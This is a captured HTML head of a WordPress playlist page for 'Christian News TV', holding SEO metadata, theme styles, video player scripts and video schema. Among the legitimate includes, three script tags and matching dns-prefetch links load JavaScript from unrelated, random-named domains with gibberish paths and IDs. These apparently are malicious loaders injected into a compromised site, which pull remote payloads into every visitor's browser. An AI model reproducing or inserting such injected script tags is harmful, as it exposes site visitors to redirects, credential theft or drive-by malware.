

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiannews.tv/playlist/
body_size: 14533
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Playlist - CHRISTIAN NEWS TV</title>
<meta name="description" content="Playlist Archive - CHRISTIAN NEWS TV"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://christiannews.tv/playlist/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Playlist - CHRISTIAN NEWS TV" />
<meta property="og:description" content="Playlist Archive - CHRISTIAN NEWS TV" />
<meta property="og:url" content="https://christiannews.tv/playlist/" />
<meta property="og:site_name" content="CHRISTIAN NEWS TV" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Playlist - CHRISTIAN NEWS TV" />
<meta name="twitter:description" content="Playlist Archive - CHRISTIAN NEWS TV" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://christiannews.tv/#person","name":"CHRISTIAN NEWS TV"},{"@type":"WebSite","@id":"https://christiannews.tv/#website","url":"https://christiannews.tv","name":"CHRISTIAN NEWS TV","publisher":{"@id":"https://christiannews.tv/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://christiannews.tv/playlist/#webpage","url":"https://christiannews.tv/playlist/","name":"Playlist - CHRISTIAN NEWS TV","isPartOf":{"@id":"https://christiannews.tv/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Feed" href="https://christiannews.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Comments Feed" href="https://christiannews.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHRISTIAN NEWS TV &raquo; Playlist Feed" href="https://christiannews.tv/playlist/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christiannews.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiannews.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://christiannews.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://christiannews.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://christiannews.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://christiannews.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://christiannews.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://christiannews.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://christiannews.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://christiannews.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christiannews.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiannews.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=4&amp;siteid=1&amp;t=301362793&amp;back=https%3A%2F%2Fchristiannews.tv%2Fplaylist%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #003d51;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #003d51;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://christiannews.tv/wp-admin/admin-ajax.php';
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        {
          "@type": "VideoObject",
          "position": 1,
          "name": "Watch",
          "url": "https://christiannews.tv/playlist-watch/",
          "description": "",
          "thumbnailUrl": [
            ""
          ],
         
          "contentUrl": "https://walls2-user-vidapi-com.b-cdn.net/wp-content/uploads/walls2/CHRISTIAN-NEWS-TV-GREEN-BBB/playlist.m3u8",
          "embedUrl": "https://christiannews.tv/playlist-watch/",
          "uploadDate": "Wednesday August 17, 2022"
          
        
        }
      ]
    }
    </script>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://christiannews.tv/playlist-watch/",
   "headline": "Watch", 
   
   "author": {
        "@type": "Organization",
        "name": "CHRISTIAN NEWS TV",
        "url": "https://christiannews.tv/playlist-watch/"
      },
   "datePublished": "Wednesday August 17, 2022"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#003d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #003d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(219,24,24,0.03) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#003d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#003d51 !important;
			}
			input[type="submit"] {
			    background-color: #003d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://christiannews.tv/wp-content/uploads/sites/4/2023/09/cropped-CNTV-FAV-1-1-270x270.jpg" />
